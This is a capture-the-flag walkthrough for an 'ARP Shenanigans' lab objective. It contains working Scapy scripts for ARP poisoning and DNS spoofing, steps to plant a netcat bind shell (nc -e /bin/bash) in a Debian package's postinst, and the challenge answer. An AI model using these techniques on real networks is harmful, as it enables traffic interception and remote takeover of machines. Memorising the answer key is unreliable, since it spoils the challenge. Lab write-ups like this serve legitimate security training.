Objective 9 - ARP Shenanigans¶
Objective¶
The ARP Shenanigans is located on the roof (Netwars room). The terminal challenge for this objective is Scapy Prepper which is offered by Alabaster Snowball.
Walk-through¶
Solving the terminal challenge Scapy Prepper provides additional hints for this objective. To view the hints or the walk-through for this terminal challenge, use the menu on the left.
To start this objective go to the roof and click on the ARP Shenanigans.
View additional tips by typing cat HELP.md.
Add an additional Terminal Pane by following command:
/usr/bin/tmux split-window -hb
Now you have a total of four terminals. Resize the terminals so you can view all four.
Tip: To resize terminals use Ctrl+B Up/Down Arrow, and to switch terminals use CTRL+B o.

In one of the terminals start a packet capture by running the following command:
tcpdump -nni eth0

This will show the ARP requests from the compromised device (10.6.6.35). The compromised device is looking for the MAC address of a device with IP 10.6.6.53.
You need to send a spoofed ARP response for IP address 10.6.6.53 to the compromised device. In another word, you need to send a packet to the compromised device, pretending to be 10.6.6.53, but providing your actual MAC address. This will poison the ARP on the compromised device and will cause it to send packets destined for 10.6.6.53 to your MAC address.
Use nano or VIM to edit the sample arp responder script /scripts/arp_resp.py.
By examining the sample PCAP file in the /pcaps/ folder you can find the proper values for plen, op, hwlen, ptype, hwtype.
Update the /scripts/arp_resp.py to look like this:
#!/usr/bin/python3
from scapy.all import *
import netifaces as ni
import uuid
# Our eth0 ip
ipaddr = ni.ifaddresses('eth0')[ni.AF_INET][0]['addr']
# Our eth0 mac address
macaddr = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in range(0,8*6,8)][::-1])
def handle_arp_packets(packet):
# if arp request, then we need to fill this out to send back our mac as the response
if ARP in packet and packet[ARP].op == 1:
ether_resp = Ether(dst=packet.src, type=0x806, src=macaddr)
arp_response = ARP(pdst=packet.psrc)
arp_response.op = 2
arp_response.plen = 4
arp_response.hwlen = 6
arp_response.ptype = 0x800
arp_response.hwtype = 1
arp_response.hwsrc = macaddr
arp_response.psrc = packet.pdst
arp_response.hwdst = packet.src
arp_response.pdst = packet.psrc
response = ether_resp/arp_response
sendp(response, iface="eth0")
def main():
# We only want arp requests
berkeley_packet_filter = "(arp[6:2] = 1)"
# sniffing for one packet that will be sent to a function, while storing none
sniff(filter=berkeley_packet_filter, prn=handle_arp_packets, store=0, count=1)
if __name__ == "__main__":
main()

Test run arp_resp.py. The compromised device should send you a DNS request for ftp.osuosl.org after you run arp_resp.py .
You need to respond to the DNS request with your IP address. For this use the sample dns_resp.py provided in the scripts folder.
Update the sample dns_resp.py script as follow:
#!/usr/bin/python3
from scapy.all import *
import netifaces as ni
import uuid
# Our eth0 IP
ipaddr = ni.ifaddresses('eth0')[ni.AF_INET][0]['addr']
# Our Mac Addr
macaddr = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in range(0,8*6,8)][::-1])
# destination ip we arp spoofed
ipaddr_we_arp_spoofed = "10.6.6.53"
def handle_dns_request(packet):
# Need to change mac addresses, Ip Addresses, and ports below.
# We also need
eth = Ether(src=packet.dst, dst=packet.src) # need to replace mac addresses
ip = IP(dst=packet[IP].src, src=packet[IP].dst) # need to replace IP addresses
udp = UDP(dport=packet[IP].sport, sport=53) # need to replace ports
dns = DNS(
# MISSING DNS RESPONSE LAYER VALUES
id=packet[DNS].id,qr=1,
qd=DNSQR(qname=packet[DNSQR].qname),
an=DNSRR(rrname=packet[DNSQR].qname,rdata=ipaddr)
)
dns_response = eth / ip / udp / dns
sendp(dns_response, iface="eth0")
def main():
berkeley_packet_filter = " and ".join( [
"udp dst port 53", # dns
"udp[10] & 0x80 = 0", # dns request
"dst host {}".format(ipaddr_we_arp_spoofed), # destination ip we had spoofed (not our real ip)
"ether dst host {}".format(macaddr) # our macaddress since we spoofed the ip to our mac
] )
# sniff the eth0 int without storing packets in memory and stopping after one dns request
sniff(filter=berkeley_packet_filter, prn=handle_dns_request, store=0, iface="eth0", count=1)
if __name__ == "__main__":
main()

Run the updated dns_resp.py in one of the terminals. In another terminal, run python3 -m http.server 80. In another terminal, run the updated arp_resp.py. This will cause the compromised device to connect to our webserver. It will look something like this:
From the http server logs you can see the compromised device is trying to download this specific file:
/pub/jfrost/backdoor/suriv_amd64.deb
You need to create a suriv_amd64.deb package so the compromised device runs it.
Run the following commands to extract the netcat package that is provided in the /debs/ folder:
mkdir tmp
dpkg-deb -R netcat-traditional_1.10-41.1ubuntu1_amd64.deb tmp
cd tmp
Add the following lines to bottom of postinst file with nano or Vim:
nc -n -v -l -p 4444 -e /bin/bash
Use the following command to build the suriv_amd64.deb package:
cd ..
dpkg-deb -b tmp suriv_amd64.deb
Copy the package to the proper folder using the following command:
cp suriv_amd64.deb ./pub/jfrost/backdoor/
Rerun dns_responder.py, python3 -m http.server 80, and arp_responder.py in 3 different terminals (in that order).

Wait a few min and then run nc -nv 10.6.6.35 4444 in one of the terminals to connect to the compromised device.
If everything works you should get a shell back that looks like this:
As the terminal window is small, you need run the following commands to extract the file 15 lines at a time:
sed -n 1,15p NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt
sed -n 15,30p NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt
sed -n 30,45p NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt
sed -n 45,60p NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt
sed -n 60-75p NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt

cat NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt

You can see the following people attended the meeting:
You can see the following people voted in the meeting:
The person who attended the meeting but did not vote is Tanta Kringle.
Answer¶
Tanta Kringle